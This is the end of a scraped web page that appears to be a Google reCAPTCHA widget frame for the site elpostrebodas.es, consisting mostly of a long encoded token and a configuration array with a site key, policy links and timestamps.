wrXCk3vCisO7wo7CnjtFesKkVMKqw7c3ScKyw7YfUMKWwqLCiw1ndyweH0PDkxp6wqw4Xl8cVgA/w48FwrPDqFtBPsOHLjbDhTjCnnnDmMKIScKZw6dCRxAlwqIzdQk7RMOeCW0Twr7DgAJAwrBGZ8KHPy0FE8Onw77Dj8OcwrjDhsOIdsO6wrsqYMKdw77DlsOtw4nDn2IpdzfDrmEHwpDCi3/Dhx0rwr4MLsOgw7vDssOow5bDj8O8T2XDpghiw7zDrsOpCcK2w5Ifw6zCnGbDvX7Cnn/ChFwYY8OKE1jDjGk+wonDpVgPw615w69hGX3DssOOCMKTf8KJe8OXQsKtMcOadAUPFsKmDcKzSQFhwqvCnBHDlV/CvhPCs0rDgU9uw5YAHMOsE3lSwpDCvnVxBFfCiQMywrXCijXDgsKtwr3CukcQw67CkAAOwqHCkMOJwoXDkMKEH0fCvcOxHRILwokqwoRbwoLDtl7CvgPDvmZidcKOw7ovX8KmwoYvVVjDqMOqEFR/bsKow67DpQ/Cni0TTlt0w5DCusO0fsOBw6ROwoFbw5wrw4h+VsKMw5DDr8O5AArDgMODwrvCvcOJM23CsMKkwofCnE/DiWnDjcOAXAYPXsKLw5dgw7DDrlHDucOqFcKwf0/[base64]/Cm8K5PBTCq3DDhVllJMOrwonCl2vDt35hEWbDgFjDs8OGwp83A24mXMOMecOWwqvDpcOSfBbCmRHDo8OvasOWwoDCicOEW0zDsCPDpBldw7/CoMOqIsKtdnA3IFDCmcKYZ8O5M8ODVG7CrMKZNMK4GzDDtjjDn8OfBMKywop2worCs8Oxw63Dsx46JnLDuTIWw67DqMKsX8OkwpPCtijDpsKwwprDtsO6FFjCh8OYOVgzw4gUO3zCusOPwr3DqsObMUJxw7t7w4jDg1xjw7UwaGbCmCx/w4rDo1/DgRnDssKmWBzDlsOcwqDDlsKmw6wpHQsJw682CMOxaMKFAEDCocKfwpjCqMO+HsOFwrU7GsOywoPCucKvw79vDMOVAcKYSSvCpsOywr4swqtAwprDi2XCucKfw6bCiybCosKewr/Dh8OCJ8KkbAkQw5fCqAEVf8KPwpXDusK6w6nCrsOadsKuw5nDnsKzCsOnwoXDrMK4wrPDtXMZGhc0w4TCvy3Cs3srwrQ0NTZRwrYEbcO9woQuworDqMKtJcKmK3tFZljCiMOQKlxUZcKywoAeesOWw5/DsXohbsKOEcKOw7PCjQPCu8Ozw4tLAsOZw7TDuhY3wqrCk8O3wp8aESASXsOdd1bCv34kwqQAw4PCun/CjA/Cv8KVw4chw67DnXLDksOOw4fCnHjCmMKlU8KuwpIpZXrDssKgcz51wo57w7fCk8O2w7rDtcOuNsKRwp9HUwzDr8OWbMKOf8OfTcOzwqTCuSvCs8Kbw6nCkFRnOEsbw75JUVfCjMKuUFpKAmNsw6lDwrTCu8OKMHfCvcO/[base64]/w5HCv31zNjfDoCY6RVlaw6XCh13Ci8Krw4zDlStTG8KnSR/CqHTDvgrDkyXDvQjDhcKAw5fDhjRVwqc5BcOMwpjCjm7Cr8OAU8OFw5TDtjkxShLDjMO9wpvChE1aHn/Cr8KvZsK9w6pEwqXDpMK3RmjCiWfDuEPCpMKuwrfDjV10csKQEsOvH8K3wqV4wrnChz/DjcOkw7EkKcKjQcKiccK1csK9w6Z6w4dQwqVTc8K5wq3Dh8Kpw5tTwqfDu8OUw49pwr8kwqIfwpXDjXxiw6AUwrnDjMKNwp/Dp2zCt3/Cv1DDkhzDtsOTwpzDtcKKwohqejMePRczRHTDmVzDkMO3w6zDr8KcHMKGw5tXHQ3CuHAqbwXDi0NJScObHsKhOgLDiHvDt1fCr3TDgwHCmMO6IUNcw5vDhMOKJ1LCi8KMZMOTwo4hwpvDlcORwpvCksO/[base64]/DmBfCksK3w6hWXsKywoXCmMKSQUA7wp7DiFHCksK3w7cswrxEN8KDcsO/GMOZRng5w5ElGcK6woPCpEbCpzVQwrXClcKjCsOSw6ALacK/PB40wrhvwrA9fcKNMcKCe8OKc31nw5PClMOpI2Y+SX9zFEtya0TDilxGJsOFUsO5woHDj8KGb0F2AcO4Py59fsKFw5rCtSFKwrwKYhzDpRRDdljDm8KKw4jDo8KhXlTCg3d+HTPCrEPDrMKOFGvCg28bwq3CkMK7w4rDhRTDtE81w4rCqMO4w70ew7/CjsOlfcOvJsK6w6nCnMOsLDQpLkLCgsOQJMKwwrsDPcKMC0zDvMOPMMKsNg/[base64]/w6TCjRfDjcOyw5DClB3Cq8KhTAVKwrxyw5clwpPDnsO+TC1Vw4AswoNFVcKVWsOyVcOQX2pLDsK3MT3Cj8OXR8O2LB9Hw4/DgcOww4bDtcO8HGUgw4s8MQfDhBTDq8OZI8KpwrHDvyXCj8KUwrc8w6dNwpFLwrlMw57CliFRw7g5dhZBwp7DkcKAw7PDpcKgwoTDhsK9w50dZGkTVsKtw5MVaUVeRjhzG3fDusKVwqM0JMK0w4czR8K8d2zCllrDl8KdwqPCvXYUw6XCoS1hAcOTw7XCk10/NcO/e1XDlsK0w7fDpcKbJMOOQ8OtwrLCuyPDmg5MGA/[base64]/DlQPDg8OmBUVVwrxJw6TDu8O0w6RWAzjCscKZF0F6NWMENMOtwptTwrtaAht2w5AFwqbCgMOJw5HDiMOnwr1IcMKDw4Z5w5PDp8Kaw4JzWsKxaHzDlcKMwqdDLsObw4TCn8ODN8K/[base64]/[base64]/wq96wpEQw6/CicKdwpTDpmBfw5UAU2PCn8KDwrhHY38vfG1KSkHDnsOXSyoyWFkKTMKCFcOSFcOobxHCnMOLDSLDsMKOK8Ktw4jDlQhXMGBAw70WGsObwpzCh25GU8O+KwvDksONw74Hwrc1d8OAAw/CpBPCrigEw5sJw6zDpMKcw43Ck1w1AFYtRcKXGsK8B8ONw7fChiFGwpnDm8OCSTZgS8OQW8KbwoHDkcOTbzvDu8OAwodjw5odGHnDiMKLPlzCoGRmw7jCqMKWc8KPwrDClW8Ow7zDvMOCWcKZLMOHwoYQK3zDgCo1bRp7wq7Ct24/LMKBw6rCriXDksKdwo5vEUfCmD/Ci8Onwr5bIHp0wqMQTmrCpj7CrMOJDT04wqTDmBgvQWwGe2QxQEPDlWQ+w5lqwqoZDcKfw5V3LsKcd8KLwrFPw7MCfA1iw4LDsHtgw4gqEMOAw5gPwqrDnEzCnRYHYMOAw71Pwrt8UcK4wq/DjCfDgxbDlcKPw6/DqV1UQisfwozDqR4Xw6rCnwjCpk7CmlIBwop1U8K3w7QFwrVbw7o0PMKmwpPCm8KNwppDV0DDlMOpISsnIMKETsOpcALDq8O7CMKMEAtUfsKPZWPCn8Ocw7zCh8OpLXfDm8O2w4jDvcK6CDkAwofCnGPCmmoPw6EgO8Kpw7Ynwq4IX8Khwr3CqQ3CqSYywp7CocKlEy/DrcOBw6A0AsKHNSDDl2DDgMOSw7jDkhDCqsKIYifDpSLDpz4xa8Kqw4hSw6Q5w7AqwpxMwrUjRlNkGwJGdMKhwr7DocKyZ3TCtWPCjMKlw5xOwrzClMKpb0LCpHZMIMOBZ8OHWzPDqiNwDsOPD0nClmPDiQ8Pwo5EI13DhQM7w60vbnrDr2LDrcONbjbCpw/DmTXDusKeKEokSkk8wo1RwoIbwrBndyt5w77CisKZw4zDgDQdwqktwpjDmcOzw7UJw6zDlcOfZGQBwpp3TzVcworCkXh9VMOSwrrCpRZtWFfDq2xjw4TChGw8w6nCq8OcQipBdw/[base64]/w7pJwpRMET0Iw77Cj8KJw7dpwqvDm8K2BMOLw4l8BcO8w5w6PzrCmVpmw7tiw6kmw5kkwprDucOse3zDtlTDqhbDthjDhcKjw5HCnsOOVcKLYsOmXENTw4ltw5bCkELDncOJDMO9w6ZKw5TDiQN2BynDhCzCkSptwqDDshQ7GS/DpMKfUjJqw4NLFMK+GXHCqAN0K8OYwotQw4vDmMKSaAvCiMKKwpJzPMOYUVPDtyUSwoFow6NfEmBYwrXDgcKhw4k/[base64]/w7nDo8OAw4lyw7dDKcOJw7F5ZTPDlBkfMsOfGMK9CRIPw6xYdsOiGMKfwo7CjsK+wrsraDHCnMOwwr3DhjnCpDHDu8OMFcK4wq7DqDbDk3/DjTTCnjQQwrsNbMOew73CsMK8w6wrwp/DssOPNwpuw4RqbMOtXTdBwpsIw6TDpR58LU3CrxXCpcKWw4JiIcOowoAYw5kZw67DtsKoAFN1wpPCmmIKc8KANcKAIMOuwr3Cr0kHbMKewoPCqcOuMGRQw77Dk8O+wrVId8OLw6XCvBkcaz/Dhw/DssOLw74Yw4rDqsKzwoLDsTrDimfClQ7DpsOHwogPw4ZcWcKIwpZoFzo3WMOjPWFbfcKIwp9Gw67CuSjDn27Dsi3DjsKrw4zCo2fDscKuwrfDkWDDnMOVw5/Chn4gw6QDw5hTw4w8eXAWOsKIw7ItwqPCl8K6wrDDqMKdPwjCjsKpTBUsQ8KVLMOaFMKcw5FaNsKmw5EOKTHCosKPwrDCu0lcw47DkgXDniTChRMPAEpmwq7CqnXCpMKKGcOHwo8FFMO/PsO7wqXCsnN7YEo5JcKtw5MIw6RGwo5Uwp/ChhHCi8Kxw6h3w5DDg2MSw49HQ8OUARrCqsO3w7LCmlHCnMKHw73CiTx6wpo6w44TwrRsw44sBsOlKF/DlkfCosOwAH7CmsKywrzDvcOPGxZyw47DuBxQZQnDi0LDiXh4wo95worDv8OIKw9bwrYNaMKrMDXDrSseXcOqw7LDry3ClcKGwrErBg/CjnZyBFPCmwMww6bCt3FowpDCpcKjR07CucOkw77DkRlyCX8bw7ZOKU/ChnQqwqbDvMKRwq3DpjbChMOJNG7CvwrCrVdrJycdw6oEb8OINsK4w5HDoSfDp0HDq0VyVHA1wrsAJ8O1w7ptw6h6YX0HaMOje1LDoMO/RWMuwrPDsl3CpFPDozrCokRZej8Iw5lZwrrDn2LCnSDDhMO7w7lKwqDCtEEuSB1Jwp3CgVwIED5oNRHCqcOtwoo7wrM9wpgwMcKKI8Khwp8uwos0RVrDtcOrwq5kw7/[base64]/[base64]/J1bCi3UHYT/CgycVRcOFYDvDkQwocnLCgsKCQjDCuF8wwq51BsO4dsKfw5DDtMO3wo9owrXCkgPCvMKhwrPCnGE3w5TChcKCwrE9wpxjEcO+w6wHHcO3F3wJwqHCssK3w6ZhwqFFwp3CqMKDbcO9OsOVAcK7LsOBw4U+Gj7DiGDDgcOJwqUDW8K0Y8KfCz/Du8K6wrwZwrXCuTrDl1PCgsKBw5J9w6IiGMKSwrzDusKJBsKrSsOEwqrDjUIrw65vdzFkwrQ7woAtwqkddiMAwpjChy8eUsOawoBPw4bDlxnCrTBRcVvDp3zCkMOZwpxWwozDmjjDosO5wrvCpcOORS5iwoPDtMKjUcO2wprDny/[base64]/Cj8KPwqFgQDDCjlnCvybCqwjDlBEvw5N5wprChlLCmCFgQsOfewIDw63CqcKxLXLCmzLCucOZw48twqAPw5gvbizClBjCoMKCw5x+wrYAa3F7w5UcE8K8b8OdV8K1wrVIw5HCnhw+w7HCjMKfWgTDqMKYw5hTwojCqMKXM8OadnnCqArDnB/[base64]/CmcOXW8OowpvDsirDljbChADCuWZGbMKOwoIwwpYqwqdZwpRPw7/CnX7DjFlqBANQbi3DmsOXSsOTZUXDuMKnw51EGCofIMO8wo4fJ0AUwrwGN8KHw58FCC/CsHTDt8Kxw7lPD8KnHcOOw5jChMKywqQdTMKCCMKzOsK7wqQRA8OKRh4eOcOrKzjDlcK7w5t7LcK4JWLDosOSwqTCtsKcw6Z9fGwhKwUHwpnCpGY3w606f3/Duj7CnsKLKcKDw5fDtxleVEfChmbCkEvDs8OrDcKew7/CohzCrSHCusO1Skc2RMO7P8O9SEQ8LTh3wqzCvE99w4vCnsK1wogSw57Cj8KVw7BTNWgHbcOlw5LDtldFMsOjARx9LAo2w50JLsKrwpTDqVpkOVgpLcKkwrkCwqgvwpXDmsO1w7AaVsO5UsOAPxHCtsKRw5piZ8K/IAlpf8OGKy7DqD0nw6QDZMKvHsOnw41tZzZNXcKUA1DDoRFgASnClkDDrgFjVcK/w5bCvcKKRiVqwpRkwrxLw6plSxAQwqYBwo7CoX3Dn8KhJHoXEcOPMScpwooqZn49UQMRbSAzFMKlT8OtZMOMNzrCgwvDoldvwrZKdis1wpfDlMK1w5DDt8KRW23CsDlNwqo9w6xzUsKIeEXDvEwPX8OtIMK/w5jDvMKKdnZKFMOxHW9Zw7PCmnc/ZGZ6RWB5ekUSWsKnUsKmwq8Gd8OoMcOPIsKBK8OUNsOnGMKPNMO1w64rwoYBQMKpw49HfVAVRV4nJcKHPmx5DWU0wqfDvcK+wpJWw4ZtwpMVwolcbzohVXjDrMK7w6I9TEjDucORfMKYw4bDs8O3bMK+b1/DsG3CqGEHwqTCm8OFVArCjsO4RsK7wpokw4DDszgYwpt/[base64]/DisO5MsKsw6l6EcOTc8KMYzBTwoHCpMK+W8KPOMOSCcOaX8ODfsKuGEcpAMKswqwrw7bCmsK4w4BLKx3CpsOSwp/CqzR2FRA8wpDChk4sw6PDl2HDtcKwwoU8e0HCmcK/IybDhMKBQGnCpwfChBlPf8Kww4PDlsKUwoxfDcKAWcKbwp8mwq/CiGUHMsKTb8OLFSQtw7fCtFZSw5RoDsKWZMKqO0jDtVQ0DMOKwrDCqQnCpcOOS8Oba3IQB1xpwrFXLSzDkEkNwoLDoWTClXpWNQnCnxXDjMOiwps7woDCu8OldsOqeH9dZcOFwoYSGX/Cj8K9GcKEwqDCii90bMOdw7YsPsKCw50kKX1/wrAsw4/DlEkYd8Oqw5rCrcOjAsK/wqhmwpZuwolGw5JEcz04woHCi8ObdSHDnh4uecKuNsOXO8O7w4Q1DkHDmMOPw47Co8Krw5DCuifCkQTDhgLDvHzCrgDCpMO2worDtH/[base64]/w6Aaw49NDTzClSJIwoIQw6tVHmhMUsOlBcOwZsK2PcObw6xFw7jCksOUDVPCqw16wo8DL8KLw47CnnxgU3PDnh3DhU5Aw4jCjRoCXsOWJwbCmEfCkhZsPg/Dl8ODw4NJUsOlesO5w5Nfw6IdwoMtVUBWwpbCkcK3wpfCmTUYw5rDqBJQESMhB8OdwpvDtTnCrwxvwoPDoj5UdF4dWsOvEyjDk8KVwo/DosOYf2HCumN3OMKPw5wVe0/DqMKqwrpse0lrbcKow5/DljvCtsOtw70TJj7CpmcPwrEJwrsdW8ODOkzDvXrDvsK6wrgbw6IKOzjCq8Ozb3bCocK7wqfDicOxOhtzScOTwrXDmGNTVFA+w5InI1fCm2jCkg0AD8OewqFew7LChG/CtnjCuTHCimjCtDrCtMOgS8KOOBAGw7hYRBQ/wpEYw6gfV8KvDQExT1UQLA4kwqjCu2vDlz/Cv8OSw4kgwqU9w4TDhcKfw4FLSsOJw5/[base64]/DkMKuR8OkwpXDhQx6w40awr1/w47DkcKuw5ZTw4JoF8OsGH7Dp3nDnsK2w743w4Qtw6Row4xNLA5fMsOqK8KrwrUvCGzDkXHDscOrRVAPLMKVRlN8w5xyw57Dn8OvwpLCi8KyW8OXK8OseljDvMKFM8KFw7PChcOYJcO1wobCmUXDmWLDogfDmSc3J8OuHsO7YR/[base64]/[base64]/XQ7Ch33ChcKqw5nCssO9esOdw4wawonCvcKgBnEpSiA6EcKTwrXCq0DDrHrCpRYcwoIowqjCp8OqLcKxHCnDkF8RJcOBwobCswZcWnYvwqXCrA11w7dXUkXDlAzChnEpCMKow6/CnMKaw4o5X1rDk8OpwqbCl8OkDMOvZMO+QsKGw6/[base64]/DnhRyw5/Cr2fCklnDlMOcwqUXbMK1WcKOCQjCvAcdw6nCpMO7w7pTw6TDkcKOwrLDm2MzE8OvwpLCm8Ksw5NLV8OAbGrDjMOOMj/[base64]/V8OAwog2XMKpw47CnQzCq8O9w58Iw41CfsOWw7QRL3g0XEJHw440IBDDnkhYw6XDlMKUC3snf8OuIsO/IlUIwqbCkQ8kbAQyL8K1wq7Cr08AwrQkwqdhRxfDk0bDr8OEKcO7wqfCgMOqw4LCgsKYBiXCkcOqbyjCjsKywpoZwqTCjcKkw5g6EcOdwp9XwqZ3wpzDk38vw6drRMO3wqsKIcKew5/[base64]/ZWvDjMKjeSXCgm1uVcObwrPCpMOfw4vDu8Kow4FSworDvMKywrERw6HDr8Oow53CmcOvBUs/w6jCi8Kiw43CmA85AitWw4nDu8OOElLDul/Du8KreF/Cv8KEUsKpwpnDuMO3w6PDhcKOwqVfw5c6wqV8w77DuU/CvTDDq2jDkcK9w5/[base64]/DtHHChcOZw4rDoF3DmMOtbAfDhBZAwokww7FnwqzCssKTw4IkIsKKAzHCrz/CqDDCsh7Cg3Nvw4fDm8Kqaywxw74HYMO7wpUqfsKqVmZ4bsOBI8OdGMOUwrXCqlnCgEwYGMOyGTbCqsKDwrjDuHdAwrV5HMOaNcOcw6HDrTVew63DvFV2w6/CpsK8woHDvsOYwq7DnlnDhhNJw6LCpQ/CvMKXFUgAw7TCsMKUJVrClsKGw4Q7OEXDvVjCuMKUwoTCrjs8woDCpRrCpsOPw5Avwp8DwqzCjikCFMKHwq/DiEABK8ObL8KFPRHDo8KSTW/Ch8KZw5Jowp4KH0LCjMOxwq98ecOlw7x8VcKSYcKzKcOOJQBkw70jwoRKw5HDgXjDuT3CvMObwovCjsK8NMKCw6zCuBXDj8KcXsOADlQ2FwIjNMKCwojCmQIcw5/[base64]/[base64]/wqwZwpg1S0QaYD/[base64]/wr/[base64]/CoE1yTSrDnsK2wrHDlhNQw6l3wrvCpHFRwp3ChH7CtcKRw797w4zDlMOuw6cMYsOCEsO1wpHDv8KKwqhtCE80w5R9w67CpyLCrBRPQX4gKHzClsKvWsOmwqF/UsKUCcKadG9CVcOqc0cjwqI/[base64]/DjzPDssOEYl9xwqYODQvDjsOwwr/Cg8OUwqvCmcKowqnDszMZwpHCjWrCmcKNwogYYy7DncOGwr/CgMKlwqZewqjDqhUIX2vDnlHCjlE9KFjDoSQNwqvCqhAAP8OJXGdlPMOcwp7DtsKQwrHDsl0TacKEJ8KOLsOyw5cnBMKOIMKWw7nDpljCkcOCwqpSwrLCgwQwM1DCmMOXwrtaGUIhw51Pw7AmQsK1w7vCn2pMw7cZMBfDgsKhw7dtw5LDnMKES8KFbgB/AxlTQcOSwrDCqcKzcB1nwr0Qw5DDrsKzwossw7HDhRIjw4rCsSDCgkvCscKtwqcSwozCusOAwrBaw5/DusOvw43DtMOKYMOkL1TDk0sgwoDCmMKVwpRjwr/Cm8O6w7Q6EBjDncOzwpcrwqpjwobCmBxNw70ewp/CiktdwppyCHPCoMORw60uOXETwoHCisO5PnFoMcKIw7Mhw5BkXwtETsOhwqcBMWIkXxcgwrpeWcO7w6xNwrwPw53CsMOZw4N7IcKfEG/DsMOsw5jCtsKXw6lCC8OuVsO0w6fChBNEWMKSw6zDksKkwoMewqrDqD4yVMKlZ1ILNcKaw7EJR8K9Q8OOBwfDpnthKsOqeSvDm8KqVyzCqMOBw6jDlMKWDMOhwrnClEzClsO/w6rDrATDj0vDjcKEF8KBwpg8SxsLwqsSCD4Zw5fCnsKLw7vDkMKFw4PDiMKKwrtxZ8O5w5/DlsOaw7A4fibDmXxrVl4/w4cxw7lJw6vCkX7Donk9HhTDncOtX1HCqgPDhsKwNjXCqcKdw6fCicKWI0tSBWA2BsKyw4oqLh7ChVR/w6LDqmBMw6gBwpvDrMO6DsK9w63DlcKsDlXCrMOhIcK6wr14wo/ChMKBSHzDnUlBw7XClGheQMKJFBoww4TCjcOew6rDvsKQWEzCvDULO8OHPMOpWsOUw5A/[base64]/DjcOow6LDnMKww7HCkMKjLsKVQSwPYWjDlcKmw7ouIMOBw7bDlFrCl8Ofw6fCt8Kjw7HDqsKfw6zCpcKDwqkww5NLwpfCksKedFTDjMKwExxAwo4wUjA/w4DDoWvDiVLDq8OYwpRvTF/DrHFSw7nDr2/CpcK1NMKaQsKnUQbCq8K+DV/CllgVWcKTUsKmw5gVw6YcKCtBw4x8w7EVEMOYHcK7w5RLS8OpwpjCv8KrJVRVwr9pwrDDqHJUwonCrcO1Q2zDm8ODw79jDcOzIsKRwrXDp8OoXMOwGip4wr4WGsKQW8K8w7fChlhNwp0wPhpaw7jDnsOdA8Kkwq8aw6LCtMKvwq/CtA9kHcKWHsOhKhfDvVXCnMOOwrrDvcKawrPDkcO/WHBAwpRcSSxLYcOmegTClMOGVsKyZsOfw6HCjU7DvFtvw4dWwpkewrrDiT1nLcORwqvClWxGw74EEcK3wrTChMOTw6lZFsK/OwIzwpPDpMKdRMKqc8KZMMKNwo0zwrzDmnk/w5VPJBh0w6fCrsOvworCtnFOWcOwwrXDtcKnJMOQQMOXfx0owqJAw5vCjcOnw63CnsOrNMOtwpNcwoQJS8OkwrrCmFZFZMONHcOqwrFWC3LCnmrDpkjDlmPDrsKiw79Dw6fDsMKhw7BVDj/CviTDvkVQw5QeQnbCrlHCm8KRw5RwCnIzw4vCqcKlw5fDs8KwFCNbwpgTwrgCCi9pOMKkDT/CrsOgw73CosOfwofDlMOdw6nCsz3CtMKxSQ7Cu38MJhlXwoPDgMOaO8KfI8KuN0PDg8Kmw5QTaMKlICFfSMKsacKXFADCi0zDg8OCwq3DqcKiUMO8wqrCqMK0w5bDtxQ1w7Ivw5M8G3IbUgVNwrvDpHLCtG/CgADDgAfDtyPDnA3DsMO2w7IjLW7CtTV+IMOaw50ZwpDDlcKNwqAXw4k+C8OkPcK1wpRFJMKewoLCn8KZw458w5Naw4Q4w4hHPcKswq9OPmjCnh1jwpfDojjCvsKswpJwSAbCh3xaw7hGwocPZcOqUMK5w7I+wocJwqx2wphoIkrDgCvDmATDrn4hw7/Cs8K/XcOew67DnsKVwpzDt8KWwoTCtsKxw7/DtMOjPmdVaAxVwr7DjU5lasKwY8OLBMKmwrIJwovDsiRGwo8CwrVTwpExUWkww7QxUXduHcKYIMKlI2sqwrzCs8Odw5jDkz0KWMOfWgbCjsObNsKaWGDCkcObwooZH8OCS8Oww4EpccOwR8Kyw647w45Fwr7DisOGwrXCvQzDmsKzw7tjPcKJHsKGXMKbEG/[base64]/ShsTT8KeFMOXOcKPKAHDlMOVOsKGNsODwoPDjUDDhQYpWh5hw7bDv8KUDRLCqsO/HQTCqMKVdSvDo1nDtyDDvy/CrMKEw759w5TCvVg6UmHDt8OSdMKywpdUaGPCq8KmMxsmw5wsJzBHDX1tw7/ChMOOwrAswojCgcOLPMOvIsKgdTXClcKdf8OwO8Odwo1mRHjCuMOAQMOZPsOrwolPKml7wrvDq1w+FMOVw7HDmcKFwpJ6w5LCuDpqORN9aMKMP8KGw5w9wrpdW8KSVXlzwqvCkkTCrF/CrsK/[base64]/DrzbCqlrCsi7DpgHDnEjDoMOxwqYuw4nCscO4w6dQwrRvw7g5wrZXwqTDlsOSb0nCvxrCjX3CpMOMdMK8c8KHMMKbYsO6JMOZBF18HxfCuMKTTMOWwqFebUMAPMKywpVeD8K2IsKBGMOmwrDDtMO1w4xybcKTSwTCiD/DtkfCp2DCuFF1wo8VXEsDU8KBwrvDqXnDuysJw4rCoVjDucO0K8ODwq1rw5zDmsKewq8jwqfClcKyw5lzw5hxwqjDoMOdw4fCliPDmRHCpcOzcznCisOdBMO2w7DCt1jDlMK2wpZTdcO9wrEUDsO0WMKlwpQ2G8KNw6nDk8OzVjXCkF/DvloUwokJSgVsOEfDv3XChsKrHC1SwpIUwoNDwq7CuMOgw7MCCsKgw5hrw747worCpEDDvS3Dr8Kuw7vDsAzCsMOUwp/[base64]/Z8Ovw6vDkUANcsKCwo99LcKYaEfCu8KmEsOwU8OoOwXCv8K9N8OGGVsobHPCmMK8BsKDwo9VO3dkw60NWMKBw4/CtcOrOsKlwodCZFHDgxXDhF1PdcKicMO+wpbDix/CscOXGsO8FSTCjsKZGxkfQz/CmQrCpcOXw6vDtQbDmF5tw7BqflwFAEV0WcKswqjCvjvCkCbCsMO2w484wpxTw4EaecKDSMOsw7lPMDpXQEDDoRA5eMOVwqpzw6vCo8O7csKcwobChcOtwqnClsO5DsKfwqpMcMKdwpjCg8OuwprCqcOXw6U3VMOcSsOrwpfClsK/w6ocwrDDtMO4VQwDMRYcw45PUFoxwqcBw6ssb23ChsK9w74xwpdHYWPCh8OSaVPCmzoJw6/CjMKlfXLDhgYww7LDs8K/wpzCj8Kpwr9Qw5txFBRSIsOew57Dt0vCp21UABvDpcO1TcOTwrDDicOww6nCqMKdw4PCkA5GwqICAMKwUcO3w5nCgjw6wpgjUMKMF8OZw7fDrMKMwoVRF8K4wo4JAcKzfhV0wp/CscOFwqHCjRF9Y1RtHcO3wrPCuzNMw4JEY8KzwqkzZ8Kvw7/DrG5twoQawp9ywoMnwrLCuUDClcKyCwvCvR7DvsORDmfCh8K+ez/Cp8Ovfx0+w5DCsSXDpMORT8K/[base64]/w61lJhgcw4fDn8Opw5nDnsKVeHzDhH3DjsKkRD5rbyTCmMKPAMOlUhRZNQUrDn7DuMOXRFw/D3JQwofDp2bDgMKDw5BPw4rDrkMcwpENwpdUe3TDs8KlL8Kuwr7CgsOdVsK9V8KxPz1eExVTEDhfwprCuEjCsQU2BhfCp8KoBULCqsOZQj0\\u003d\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,512],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qVwvxt50A1enG3NhwS2babXXUiOS9BHIMrfjKAqhbOs\\u003d\x22,1,0,null,1,1769628473880,0,0,[151,208],null,[99,189,2,100,9],\x22RC-iWbDlvpXZu9ifw\x22,null,null,null,null,null,\x220dAFcWeA4uZYwvGTkwZeMe2AbI7OiuCBxtagcUPiof9Vee608jvtVFKGKh2Vq9gwm3zmGvtJp-z3EcW6Ek8zs5etYPuDFYzkWAZw\x22,1769711274155]");
    </script></body></html>